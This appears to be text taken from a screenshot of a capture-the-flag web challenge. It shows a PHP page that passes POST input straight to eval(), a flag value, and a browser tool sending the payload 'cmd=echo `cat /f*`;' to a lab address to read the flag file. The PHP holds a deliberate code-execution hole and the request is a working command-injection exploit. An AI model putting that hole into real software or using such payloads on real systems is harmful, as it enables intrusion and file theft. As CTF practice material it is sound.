 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?> ROIS{643187504f244643187504f246}
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHI
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=echo `cat /f*`;